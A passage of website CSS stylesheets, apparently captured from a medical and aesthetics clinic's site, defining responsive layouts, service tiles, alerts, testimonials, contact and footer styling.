		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/

	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	
	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/site.tpl.css?rev=1
body_size: 5096
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	_font-family: proxima-nova, sans-serif;
    font-family: "utile-display", sans-serif;
	font-size:21px;
	color:#3f4152;
    line-height: 1.2;
}

body p{
    line-height: 32px;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/

.body {
    --box-shadow: #3f415260;
	--bg-color-dark: #3f4152;
    --fg-color-dark: white;
    --bg-color-light: white;
    --fg-color-light: #3f4152;
    --alert-important-bg: rgb(255, 120, 120);
    --alert-important-fg: white;
    --alert-overlay-bg: rgba(255, 255, 255, 0.75);
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}




main .module {
	max-width: 1200px;
	margin: 0 auto;
}
.generic__inner{
	padding:4em 1em;
}

.home-header h1{
    font-size: 80px;
	padding-bottom:.5em;
    color:white;
    font-weight:200;
    text-align:center;
    line-height: 1.2em;
    max-width: 660px;
    margin: 0 auto;
}
.home-header h2{
    font-size: 53px;
	padding-bottom:.5em;
    color:white;
    font-weight:200;
    text-align:center;
    max-width:600px;
    margin:0 auto;
}

.cms-content h1, 
.news-view h1, 
.events-view h1{
	font-size:60px;
	color:rgba(63, 65, 82, 1);
    line-height: 1.2em;
}
h2 {
    font-size: 46px;
	color:#3f4152;
	padding-bottom: 0.3em;
    line-height: 1.3em;
}
h3{
    color: rgba(63, 65, 82, 1);
    font-size: 28px;
    padding-bottom: 24px;
}
.cms-content p {
    line-height: 28px;
}
.cms-content a{
    font-weight:bold;
}

.generic__1up, 
.generic__2up, 
.generic__3up, 
.generic__4up{
	display:flex;
	flex-wrap:wrap;
    justify-content: center;
    align-items: center;
}

.link-banner {
    background-color: rgb(240, 240, 240);
    font-size: 18px;
    _display: flex;
    _flex-direction: row;
}
.banner-link {
    padding: 0.3em 1.5em;
    position: relative;
    text-align: center;
    font-size: 23px;
}
a.banner-link,
a.banner-link:visited {
    margin: 1em;
    color: #3f4152;
}
.banner-link:hover{
    background-color: #3f4152;
    color:white;
}
.banner-link.link-banner_phone{
    _position:absolute;
    _right:0;
}



.heading-video-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
}
.heading_video {
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 105%;
    height: auto;
}

nav {
    position: absolute;
    top: 0;
    right: 0;
	z-index: 2;
}

#primary-nav-toggle .material-icons{
	color: #131f48;
    position: absolute;
    top: 20%;
    right: 12px;
    z-index: 2;
	font-size: 36px;
}
.nav.allow-desktop.open #primary-nav-toggle .material-icons{
    top: 37px;
}
.header__scheduled-alerts + .header_container #primary-nav-toggle .material-icons {
    _top: 90px;
}


.nav__link,
.nav__link:visited {
    background-color: transparent;
	color: white;
}
.nav__item__current > .nav__item-actions .nav__link {
    background-color: white;
    color: #3f4152;
}
.nav__item:hover > .nav__item-actions .nav__link {
    background-color: #131f48;
	color:white;
}
.open .nav__menu {
    background-color: rgba(63, 65, 82, 0.8);
    padding:4em 1em 1em 1em;
}
.nav__item-action {
    color: white;
    font-size: 35px;
}
.nav li{
    padding:0;
}


.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.fb3__button:visited,
a.feeds__view-all,
a.feeds__view-all:visited,
a.news-home__older-link{
    text-align:center;
	color:white;
	background-color: #3f4152;
    _border-radius: 37px;
    padding: 0.5em 1.5em;
    text-transform: uppercase;
	margin: 1em;
	transition: 0.3s;
	font-size: 23px;
	border:1px solid transparent;
}
.generic__link-button:hover,
.fb3__button:hover{
	background-color:transparent;
	color:#3f4152;
    border: 1px solid #3f4152;
}

.module.forms {
    max-width: 100%;
    background-color: rgba(63, 65, 82, 1);
    color: white;
}
.module.forms .generic__inner{
	max-width:900px;
	margin:0 auto;
}
.fb3__field-input, .fb3__field-select {
    color: rgb(77, 77, 77);
}
.module.forms .fb3__button{
	border: 2px solid white;
    background-color:transparent;
    color:white;
}
.module.forms .fb3__button:hover{
	background-color:white;
	color:#3f4152;
	border: 2px solid white;
}
.fb3__field-heading-text {
    font-size: 20px;
    padding-bottom: 0.3em;
}


.home-header{
	background-image: url(../../images/headerbg.jpg);
	background-position: top right;
    background-repeat: no-repeat;
    background-size: cover;
	color:white;
	position:relative;
}

.home-header.concierge{
	background-image: url(../../images/conheaderbg.jpg);
}
.home-header.aesthetics{
	background-image: url(../../images/aestheticsbg.jpg);
}
.generic__part.exo{
	background-image: url(../../images/exo.jpg);
    background-size: cover;
}

.home-header.concierge h1,
.home-header.concierge h2{
    color:#3f4152;
    filter: drop-shadow(0 0 0.75rem white);
}

.body__layout__home.rejuvenation .header__inner{
    padding: 4em 3em;
}
.body__layout__home.rejuvenation .home-header{
    background-image: url(../../images/skin-rejuvenation.jpg);
}
.body__layout__home.rejuvenation .home-header h1,
.body__layout__home.rejuvenation .home-header h2{
    color:#3f4152;
}
.body__layout__home.rejuvenation .home-header .generic__link-button, 
.body__layout__home.rejuvenation .home-header .generic__link-button:visited{
    background-color: #3f4152;
    color: white;
}
.body__layout__home.rejuvenation .services h3{
    position:relative;
    top:auto;
    left:auto;
    transform: none;
    width: auto;
}
.body__layout__home.rejuvenation .services .generic__part{
    padding: 2em;
}
.body__layout__home.rejuvenation .services p{
    color:white;
    position:relative;
    z-index:2;
}
.body__layout__home.rejuvenation .services .generic__3up{
    align-items:normal;
}
.body__layout__home.rejuvenation .services .generic__link-button{
    background-color:transparent;
    border:1px solid #F6F6F6;
}
.body__layout__home.rejuvenation .services .generic__3up{
    max-width:1100px;
    margin:0 auto;
}

.body__layout__home.rejuvenation .services .generic__3up .generic__part {
    width: 45.333%;
    margin:.5em;
}

.body__layout__home.evolve .home-header{
    background-image: url(../../images/evolve.jpg);
}
.body__layout__home.evolve h1{
    color:#1a1f2e;
    filter: drop-shadow(0 0 0.75rem white);
}
.body__layout__home.evolve .header__inner{
    padding: 3em 3em;
}
.desc.evolve .generic__2up.left {
    align-items: center;
    background-color:#444556;
}
.desc.evolve .generic__2up.left .generic__part:nth-child(odd) {
    text-align: center;
}
.desc .generic__part.right.evolve2{
    background-image: url(../../images/evolve2.jpg);
}
.body__layout__home.vj .home-header{
    background-image: url(../../images/vrj.jpg);
}
.body__layout__home.vj .desc .generic__2up .vj{
    align-items:normal;
}

.header__inner {
	position: relative;
    z-index: 1;
    _background-color:rgba(63, 65, 82, 0.8);
    padding: 10em 3em;
    text-align: center;
}
.body__layout__default .header__inner {
    padding: 2em;
}

.header_container{
    position:relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.header__banner {
    background-color: white;
    padding: 2em 3em 2em 1.5em;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    row-gap: 1em;
}
@media screen and (min-width: 700px) {
    .header__banner {
        flex-direction: row;
        column-gap: 1em;
    }
}

.header__logo-link {
    max-width: 435px;
}

.header__logo-notice {
    flex: 1;
    font-style: italic;
    text-align: center;
}
img.phone {
    height: 18px;
    padding-right: .5em;
}

/*
.header__logo-image {
    padding-right: 2em;
}

.headerinner{
    padding: 2em;
}
*/

.body__notice,
.header__scheduled-alert {
    padding: 0.5em;
    text-align: center;
    background-color: var(--alert-important-bg);
    color: white;
    font-weight: bold;
}


/* Header - Enabled Alerts */

.header__enabled-alerts.box-bl {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 10;
}
.header__enabled-alerts.box-br {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 10;
}
.header__enabled-alerts.pop-center {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.header__enabled-alert {
    background-color: var(--alert-important-bg);
    color: white;
    display: flex;
    gap: 0.5em;
    line-height: 1;
    padding: 0.5em;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
.box-bl .header__enabled-alert,
.box-br .header__enabled-alert,
.pop-center .header__enabled-alert {
    flex-direction: column;
    justify-content: flex-start;
    background-color: var(--bg-color-light);
    color: var(--fg-color-light);
    padding: 1em;
}

.header__enabled-alert-heading,
.header__enabled-alert-content,
.header__enabled-alert-link {
    color: inherit;
    display: none;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
}
.header__enabled-alert-heading,
.header__enabled-alert-link,
.box-bl .header__enabled-alert-heading,
.box-bl .header__enabled-alert-content,
.box-bl .header__enabled-alert-link,
.box-br .header__enabled-alert-heading,
.box-br .header__enabled-alert-content,
.box-br .header__enabled-alert-link,
.pop-center .header__enabled-alert-heading,
.pop-center .header__enabled-alert-content,
.pop-center .header__enabled-alert-link {
    display: block;
}

.box-bl .header__enabled-alert-heading,
.box-br .header__enabled-alert-heading,
.pop-center .header__enabled-alert-heading {
    font-weight: bold;
}

.box-bl .header__enabled-alert-link,
.box-br .header__enabled-alert-link,
.pop-center .header__enabled-alert-link {
    padding: 0.5em 1em;
    background-color: var(--bg-color-dark);
    color: var(--fg-color-dark);
    transition: all 0.2s;
}
.box-bl .header__enabled-alert-link:hover,
.box-br .header__enabled-alert-link:hover,
.pop-center .header__enabled-alert-link:hover {
    opacity: 0.75;
}



/* Module - Alerts */

.alerts__type__box-bl {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 10;
}
.alerts__type__box-br {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 10;
}

.alerts__alert {
    display: none;
}
.alerts__alert[role] {
    display: block;
}
.alerts__type__box-bl .alerts__alert,
.alerts__type__box-br .alerts__alert {
    width: 90vw;
    max-width: 20em;
}
.alerts__type__pop-center .alerts__alert[role] {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 20;
    width: 100vw;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--alert-overlay-bg);
}

/*
.alerts__alert-inner {
    position: relative;
    background-color: var(--alert-important-bg);
    color: var(--alert-important-fg);
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    gap: 0.5em;
    line-height: 1;
    padding: 0.5em;
}
.alerts__type__box-bl .alerts__alert-inner,
.alerts__type__box-br .alerts__alert-inner,
.alerts__type__pop-center .alerts__alert-inner {
    flex-direction: column;
    justify-content: flex-start;
    background-color: var(--bg-color-light);
    box-shadow: 0 0.5em 1em var(--box-shadow);
    color: var(--fg-color-light);
    padding: 1em;
}
*/
.alerts__alert-inner {
    position: relative;
    background-color: var(--bg-color-light);
    box-shadow: 0 0.5em 1em var(--box-shadow);
    color: var(--fg-color-light);
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    padding: 1em;
}
.alerts__type__default .alerts__alert-inner {
    background-color: var(--alert-important-bg);
    box-shadow: none;
    color: var(--alert-important-fg);
    flex-direction: row;
    justify-content: center;
    gap: 0.5em;
    line-height: 1;
    padding: 0.5em;
}
.alerts__type__pop-center .alerts__alert-inner {
    width: 40vw;
    min-width: 15em;
    padding: 5vw;
    _background-color:#656775;
    background-color:#1a1f2e;
}

h2#alert-heading-1{
    color: white;
    font-size: 57px;
    font-family: "pritzious", sans-serif;
    font-weight:100;
    padding-bottom: .5em;
}
.alerts__type__pop-center .alerts__alert-inner p{
    _color: white;
    color: #dccad6;
}

.alerts__alert-close {
    position: absolute;
    top: 0.5em;
    right: 0.5em;
    border-width: 0;
    background-color: transparent;
    color: inherit;
    margin: 0;
    padding: 0;
    display: block;
}

.alerts__alert-heading,
.alerts__alert-content,
.alerts__alert-link {
    color: inherit;
    display: block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
}
.alerts__type__default .alerts__alert-content {
    display: none;
}
/*
.alerts__alert-heading,
.alerts__alert-link,
.alerts__type__box-bl .alerts__alert-heading,
.alerts__type__box-bl .alerts__alert-content,
.alerts__type__box-bl .alerts__alert-link,
.alerts__type__box-br .alerts__alert-heading,
.alerts__type__box-br .alerts__alert-content,
.alerts__type__box-br .alerts__alert-link,
.alerts__type__pop-center .alerts__alert-heading,
.alerts__type__pop-center .alerts__alert-content,
.alerts__type__pop-center .alerts__alert-link {
    display: block;
}
*/

.alerts__alert-heading {
    font-weight: bold;
}
.alerts__type__default .alerts__alert-heading {
    font-weight: normal;
}
.alerts__type__pop-center .alerts__alert-heading {
    color: var(--fg-color-dark);
}
/*
.alerts__type__box-bl .alerts__alert-heading,
.alerts__type__box-br .alerts__alert-heading,
.alerts__type__pop-center .alerts__alert-heading {
    font-weight: bold;
}
*/

.alerts__type__pop-center form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 2em;
    gap: 1em;
}


.alerts__alert-content {
    font-size: 85%;
}

.alerts__type__default .alerts__alert-link {
    font-weight: bold;
}
.alerts__type__box-bl .alerts__alert-link,
.alerts__type__box-br .alerts__alert-link,
.alerts__type__pop-center .alerts__alert-link {
    background-color: var(--fg-color-light);
    color: var(--bg-color-light);
    padding: 0.25em 1em;
}


.heading_splash {
	text-align: center;
}
.home-header .generic__link-button,
.home-header .generic__link-button:visited{
    background-color: white;
    color: #3f4152;
    padding: 1em 1.5em;
    font-size: 24px;
    border:1px solid transparent;
}
.contact .generic__link-button,
.contact .generic__link-button:visited{
    background-color: white;
    color: #3f4152;
    border:1px solid transparent;
}
.home-header .generic__link-button:hover,
.contact .generic__link-button:hover{
    background-color:transparent;
    color:white;
    border:1px solid white;
}
.heading_splash h2{
	font-weight:normal;
	padding-bottom: .5em;
	font-size: 35px;
	color:white;
}
.body__layout__default .header__inner{
	_background-color: rgb(250, 250, 250);
}

.banner{
    font-size: 34px;
    text-align:center;
    background-color:white;
    filter: drop-shadow(0px 2px 6px rgba(244, 244, 248, 1));

}
.banner img.icon{
    position:initial;
    margin: auto;
    height: 49px;
    padding-right: .5em;
}
.banner .generic__part{
    padding: 1em;
    position:relative;
    min-width: 363px;
    text-align:center;
}
.generic_contain {
    display: flex;
    align-items: center;
    justify-content: center;
}

.painpoint{
    background-image: url(../../images/frustratedbg.jpg);
    background-position: center left;
    background-repeat: no-repeat;
    background-size: cover;
}
.painpoint .generic__inner.shadow{
    _max-width:1500px;
    _margin:0 auto;
    padding:0;
    background: linear-gradient(90deg, rgba(235,215,14,0) 0%, rgba(63,65,82,0.8) 60%);
}
.pain__whole{
    padding-top:1em;
}
img.no {
    height: 43px;
}
.painpoint .generic__link-button{
    background-color:white;
    color:#3f4152;
    border: 1px solid white;
}
.painpoint .generic__link-button:hover{
    background-color:transparent;
    color:white;

}
.painpoint .generic__2up{
    align-items: inherit;
}
.painpoint .generic__2up .generic__part:nth-child(1){
    margin: 0;
    background-image:none;
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    width: 40%;
}
.painpoint .generic__2up .generic__inner{
    max-width:866px;
    margin:0 auto;
}
.painpoint h2{
    color:white;
}
.painpoint h3{
    padding-bottom: 0.2em;
    color:white;
}
.painpoint p{
    padding: 0.3em 0;
}
.painpoint .pain__whole p{
    margin-left: 4.5em;
}
.painpoint_contain {
    padding: 0.5em;
    display: flex;
    align-items: center;
}
.painful {
    margin-left: 1em;
}
img.frustrated {
    width: 100%;
}
.painpoint .generic__2up .generic__part:nth-child(2){
    _background-color: rgba(63, 65, 82, 0.8);

    color: white;
    padding: 2em;
    width:60%;
}


.faq{
    background-color: rgb(240, 240, 240);
}
.faq .inner{
    padding:4em 1em;
    max-width: 600px;
    margin: 0 auto;
}
.faq .generic__inner {
        max-width: 640px;
        padding:3em 1em;
        margin:0 auto;
}
.faqs__list {
    padding-left: 0;
}
.faqs__question {
    font-size: 26px;
    color: #3f4152;
}
.faqs__item-indicator{
    color:#3f4152;
}
.faq h2{
    text-align: center;
}

.value{
    max-width: 1400px;
	margin:0 auto;
    
}
.value .generic__2up{
    flex-direction: column-reverse;
    position:relative;
}
.value .generic__2up .generic__part{
    width:100%;
    text-align:center;
}
.value h2{
    color:white;
}
.value .generic__2up .generic__part:nth-child(1){
    background-color: #656775;
    color: white;
    margin: -6vw 0 0;
    padding: 0 1em;
    width: 95%;
}
.value .generic__3up{
    padding: 2em 0 0;
    align-items: initial;
}
.value .generic__3up .generic__part{
    padding: 1.5em;
    min-width: 300px;
}
img.team {
    max-width: 100%;
}
img.icons {
    height: 90px;
    margin-bottom: 1em;
}

.videosection {
    background-color: #656775;
    width: 100%;
}
.videosection .generic__inner{
    display: flex;
    align-items: center;
    max-width:1200px;
    margin:0 auto;
}
.videosection h2{
    color:white;
    padding: 1em;
}


.services .generic__inner{
	padding:4em 0;
	text-align:center;
}
.services .generic__4up{
    padding:2em 0;
}
.services .generic__part {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    min-height: 12em;
    overflow: hidden;
    cursor: pointer;
}

.services h3{
    color: white;
    font-size:33px;
    z-index: 2;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -35%);
    width: 335px;
}
.services .generic__part.checkup{
    background-image: url(../../images/checkup.jpg);
}
.services .generic__part.concierge{
    background-image: url(../../images/concierge.jpg);
}
.services .generic__part.vasectomy{
    background-image: url(../../images/vasectomy.jpg);
}
.services .generic__part.vrejuvenation{
    background-image: url(../../images/vrejuvenation.jpg);
}
.services .generic__part.aging{
    background-image: url(../../images/healthyaging.jpg);
}
.services .generic__part.skinrejuvenation{
    background-image: url(../../images/skinrejuvenation.jpg);
}
.services .generic__part.removal{
    background-image: url(../../images/hairremoval.jpg);
}
.services .generic__part.contouring{
    background-image: url(../../images/contouring.jpg);
}
.services .generic__part.forma{
    background-image: url(../../images/forma.jpg);
}
.services .generic__part.vasculaze{
    background-image: url(../../images/vasculaze.jpg);
}
.services .generic__part.lumecca{
    background-image: url(../../images/lumecca.jpg);
}
.services .generic__part.morpheus{
    background-image: url(../../images/morpheus.jpg);
}
.services .generic__part.neurotoxin{
    background-image: url(../../images/neurotoxin.jpg);
}


.services .shadow {
    background-color: rgba(63, 65, 82, 0.6);
    height: 100%;
    width: 100%;
    z-index: 0;
    position: absolute;
    top: 0;
    left: 0;
}
.services .generic__part:hover .shadow {
    background-color: rgba(63, 65, 82, .95);
    transition: all .5s;
    
}



.testimonials {
    _background-color:#F6F6F6;
	background-image: url(../../images/pattern.jpg);
	background-position: center;
    background-repeat: repeat;
    text-align: left;
    position:relative;
    z-index:0;
}
.module.feeds.feeds__type__testimonials{
	position:relative;
}
.module.feeds.feeds__type__testimonials .generic__inner {
    max-width: 900px;
    margin: 0 2em;
    padding: 0 60px 0 120px;
}
blockquote.testimonials__quote {
    font-size: 40px;
    color: white;
    line-height: 48px;
}
.testimonials .generic__inner{
    padding:7em 1em;
}
.testimonials__quote::before {
    position: absolute;
    left: 0;
    top: 130px;
    font-size: 200px;
    color: white;
}
.testimonials__quote:after{
	display:none;
}
.testimonials__prev, 
.testimonials__next {
    cursor: pointer;
    font-size: 40px;
    color: white;
}
.testimonials__citation-person {
    padding-bottom: 1em;
    color:white;
}
img.office {
    position: absolute;
    max-width: 500px;
    right: 0;
    opacity: .4;
    z-index: -1;
    top: 50%;
    transform: translate(0%, -50%);
}

.steps{
    text-align:center;
}
.steps .generic__inner{
    max-width:1200px;
    margin:0 auto;
}
.steps .generic__3up{
    padding: 2em 0;
}
.steps .generic__part{
    max-width: 300px;
    margin: 1em;
    padding: 6em 1.5em 1.5em;
    position: relative;
}
img.icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    height:100px;
}

.branding{
    text-align:center;
    max-width:1275px;
    margin:0 auto;
}

.contact{
	_background-color:#3f4152;
    background-color:rgba(63,65,82,0.8);
	color:white;
}
.contact .generic__inner{
    max-width: 1000px;
	margin:0 auto;
	border-bottom: 1px solid white;
}
.contact h2{
    color:white;
    padding-bottom: 0.2em;
    text-align:left;
}
.contact h3{
	color:white;
	max-width:900px;
	font-weight: normal;
	font-size: 26px;
	padding-bottom:0.5em;

}
.location {
    font-size: 40px;
    padding-bottom: 0.5em;
    font-weight: normal;
    line-height: 1.2em;
}
section#home-contact .locations__location,
section#home-contact .module-locations__title-text{
    display:none;
}
.locations__map {
    height: 550px;
}
.locations__wrap.generic__inner{
    border-bottom:1px solid transparent;
    padding:.5em;
}
.contact h4 {
    color: white;
    padding-bottom: 0.6em;
	font-size: 22px;
}
.contact .generic__link-button{
	border: 2px solid transparent;
}
.contact .generic__link-button:hover{
	background-color:transparent;
	color:white;
	border: 2px solid white;
}
.address {
    font-size: 22px;
    padding-top: 1em;
}
a.phonenumber, .phonenumber{
    font-size: 24px;
    margin: 0.5em 0;
}
.contact .generic__2up {
    padding-top: 2em;
}


footer.footer{
	background-color:rgba(63,65,82,0.8);
	color:white;
}
.footer__inner {
    padding: 2em 1em;
    text-align: center;
}
a.footer{
	color:white;
}
.info{
	padding-bottom:1em;
}
a.footer__privacy {
    margin: 0 1em;
}
img.social {
    height: 50px;
    margin: 0 0.5em 1em;
}


a.news__link.news__link__title {
    font-size: 32px;
    color: #3f4152;
    padding-bottom: 0.3em;
    font-weight: bold;
}
li.news__item {
    border-bottom: 2px solid rgba(63, 65, 82, 1);
    padding-bottom: 2em;
    padding-top: 1em;
}

li.page-headers__item.cycle-slide.cycle-slide-active {
    z-index: 0!important;
}

ul, ol {
    list-style-type: disc;
    padding-left: 1.5em;
}
.cms-content li {
    padding: 0.2em;
}

.opening .generic__inner{
    max-width: 1200px;
    margin:0 auto;
    text-align:center;
}
.opening h2{
    font-weight:200;
}
.opening h3{
    font-weight: 200;
}
.desc{
    background-color:#444556;
}
.desc .generic__2up{
    align-items:normal;
}
.desc li{
    padding-bottom:.3em;
}
.desc .generic__inner.dark{
    color:white;
    padding: 4em; 
    max-width:900px;
    margin:0 auto;
}
.desc .generic__part{
    _background-color:#444556;
    position:relative;
}
.desc .generic__part.left{
    background-image: url(../../images/concierge1.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.right{
    background-image: url(../../images/concierge2.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.left.aesthetics{
    background-image: url(../../images/aesthetics1.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.right.aesthetics{
    background-image: url(../../images/aesthetics2.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.left.skinreju{
    background-image: url(../../images/skinreju.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__link-button{
    color: white;
    border: 1px solid white;
    background-color:transparent;
}
.desc .generic__link-button:hover{
    color: #3f4152;
    border: 1px solid white;
    background-color:white;
}


.desc h2{
    font-weight:200;
    color:white;
}
.desc p{
    padding: .5em 0;
}

.social{
    margin-top:1em;
}

.aboutdr{
    background-color:rgb(240, 240, 240)
}
.aboutdr .generic__inner{
    padding: 2em 1em 0;
    max-width:900px;
    margin:0 auto;
}
img.dr{
    max-width:100%;
    display:block;
}
.aboutdr p{
    margin:1em 0;
}
.aboutdr .generic__2up .generic__part:nth-child(odd){
    padding:1em 1em 0;
}

img.module-gallery__item-image {
    padding: .5em;
}

.payments{
    text-align: center;
    background-color: #444556;
    color:white;
}
.payments .generic__inner{
    max-width:655px;
    margin:0 auto;
}
.payments h2{
    color:white;
}
.payments .generic__link-button {
    color: white;
    border: 1px solid white;
    background-color: transparent;
}
.payments .generic__link-button:hover{
    background:white;
    color:#131f48;
}

@media only screen and (max-width: 1550px) {
    .home-header {
        background-position: center right 10%;
    }
}
@media only screen and (max-width: 1400px) {
    .painpoint .generic__2up .generic__part:nth-child(1){
        width:0;
    }
    .painpoint .generic__2up .generic__part:nth-child(2),
    .painpoint .generic__2up .generic__inner {
        width: 100%;
        max-width:100%;
    }
    .painpoint .generic__inner.shadow {
        background: rgba(63,65,82,0.8) 100%;
    }
